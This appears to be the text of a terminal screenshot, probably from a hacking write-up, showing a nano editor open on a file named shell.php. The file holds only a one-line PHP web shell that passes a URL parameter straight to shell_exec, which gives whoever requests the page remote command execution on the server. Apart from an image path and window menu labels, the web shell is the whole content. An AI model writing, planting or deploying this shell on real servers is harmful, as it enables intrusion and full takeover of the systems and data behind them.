 File Actions Edit View Help
GNU nano 7.2 shell.php
<?php echo shell_exec($_GET['cmd']); ?>